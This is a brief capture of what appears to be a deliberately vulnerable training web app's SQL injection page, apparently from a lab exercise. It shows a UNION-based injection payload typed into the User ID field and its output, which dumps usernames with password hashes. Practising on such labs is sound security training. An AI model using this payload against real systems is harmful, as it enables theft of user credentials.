 Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select database(),group_concat(user,password) from test.users--
First name: test
Surname: admin5f4dcc3b5aa765d61d8327deb882cf99,gordonbe99a18c428cb38d5f260853678922